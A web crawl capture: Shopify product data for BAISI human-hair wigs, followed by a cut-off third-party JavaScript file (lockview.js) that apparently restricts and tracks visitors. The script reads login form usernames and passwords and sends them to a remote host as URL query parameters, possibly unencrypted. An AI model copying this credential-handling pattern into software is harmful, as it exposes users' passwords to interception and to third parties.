Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012449.jpg?v=1741693098","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367","options":[{"name":"Couleur","position":1,"values":["Frange Noir","Frange Blonde"]},{"name":"Longueur","position":2,"values":["18（sans lace）","14","16","20","22","24","26","28","30"]}],"url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","media":[{"alt":null,"id":35364928028915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367","width":960},{"alt":null,"id":35364927865075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/preview_images\/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"},"aspect_ratio":1.0,"duration":13470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.SD-480p-1.5Mbps-41506097.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-720p-4.5Mbps-41506097.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.m3u8","width":1080}]},{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","width":960},{"alt":null,"id":35364926521587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012449.jpg?v=1741693098"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012449.jpg?v=1741693098","width":960},{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://us03.dwcheck.cn/Js/lockview.js?uid=LK5388423
body_size: 13468
content:
var lkvw_sys;var lkvw_type;var lkvw_GUID;var lkvw_01;var lkvw_02;var lkvw_03;var lkvw_04;var lkvw_05;var lkvw_06;var lkvw_07;var lkvw_09;var lkvw_11;var lkvw_14;var lkvw_16;var lkvw_18;var lkvw_19;var lkvw_22;var lkvw_24;var lkvw_53;var lkvw_40=document.getElementsByTagName('script');for(var _2=0;_2<lkvw_40.length;_2++){if(lkvw_40[_2].src==undefined||lkvw_40[_2].src=="")continue;else{if(lkvw_40[_2].src.toLowerCase().replace('dwcheck','lockview').indexOf(".lockview.cn/js/lockview.js?")==-1)continue;else{lkvw_53=lkvw_40[_2].src;break;}}}var _2_3="http://";if(window.location.protocol=="https:"){_2_3="https://";}if(lkvw_53==undefined){window.location.href="http://www.lockview.cn/Stop/?RestrictByLockview";}try{lkvw_type=lkvw_53.split('=')[1].replace('&uid','');}catch(e){lkvw_type='nothing';}var _2_3_4='LK000';if(_2_3_4.indexOf(lkvw_type)!=-1){}else{if(lkvw_type!='login'){if(lkvw_23('lkvw_02')!='v5'){lkvw_11=lkvw_21();lkvw_05=lkvw_33();lkvw_09=lkvw_type;lkvw_14=document.referrer;if(lkvw_14!=undefined)lkvw_14=lkvw_14.toLowerCase();if(lkvw_14.replace('dwcheck','lockview').indexOf('.lockview.cn/lockview/restrict')!=-1){if(lkvw_09!=undefined)lkvw_09=lkvw_09.toLowerCase();if(lkvw_14.indexOf('uid='+lkvw_09)!=-1){lkvw_08();if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');}}else lkvw_06();}}else{lkvw_11=document.location.hostname;lkvw_05=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_09==undefined||lkvw_09==''){lkvw_09=lkvw_53.split('=')[2];if(lkvw_09==undefined)lkvw_09='';else{lkvw_26();}}}}function lockview_login(){lkvw_type='login';this.lkvw_25();}function lkvw_25(){lkvw_22=document.forms[0].elements['Username'].value.replace(/^\s+|\s+$/g,"");lkvw_24=document.forms[0].elements['Password'].value.replace(/^\s+|\s+$/g,"");var chkpass=document.getElementById("chkPassword");if(chkpass!=null&&chkpass.checked==true){lkvw_13("lkvw_03",lkvw_22,90);lkvw_13("lkvw_04",lkvw_24,90);}else{lkvw_10('lkvw_03');lkvw_10('lkvw_04');}lkvw_GUID=Math.round(Math.random()*217710);if(lkvw_22=='')alert('请输入用户名!');else{if(lkvw_24=='')alert('请输入密码!');else{var lkvw_44=document.createElement('SCRIPT');lkvw_44.src=lkvw_05+'/lockview/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11+'&user='+encodeURIComponent(lkvw_22)+'&pwd='+encodeURIComponent(lkvw_24)+'&r='+lkvw_GUID;document.body.appendChild(lkvw_44);}}}function lkvw_21(){lkvw_02=document.location.hostname.toLowerCase();if(lkvw_02.substring(lkvw_02.length-1,lkvw_02.length)=='.')lkvw_02=lkvw_02.substring(0,lkvw_02.length-1);if(lkvw_02.indexOf('www.')==-1){var lkvw_45=lkvw_02.replace(/[^.]/g,'').length;if(lkvw_45==1)return lkvw_02;lkvw_07=unescape(document.location.href);if(lkvw_07!=undefined)lkvw_07=lkvw_07.toLowerCase();lkvw_04=lkvw_07.substr(0,lkvw_07.indexOf('?'));if(lkvw_04.indexOf('.php')!=-1||lkvw_04.indexOf('proxy')!=-1)return lkvw_02;if(lkvw_04.indexOf('.asp')!=-1||lkvw_04.indexOf('.jsp')!=-1||lkvw_04.indexOf('.aspx')!=-1)return lkvw_02;var lkvw_46=lkvw_07.indexOf('www.');if(lkvw_46!=-1){lkvw_07=lkvw_07.substr(lkvw_46+4);var lkvw_47=lkvw_07.indexOf('/');lkvw_02=lkvw_07.substr(0,lkvw_47);}}return lkvw_02;}function lkvw_06(){if(navigator.appName=='Netscape')lkvw_03=navigator.language;else{lkvw_03=navigator.browserLanguage;lkvw_16=navigator.systemLanguage;}if(lkvw_03!=undefined&&lkvw_03.length>1)lkvw_03=lkvw_03.toLowerCase();else lkvw_03='';if(lkvw_16!=undefined)lkvw_16=lkvw_16.toLowerCase();else lkvw_16='';lkvw_GUID=Math.round(Math.random()*217710);lkvw_18=-(new 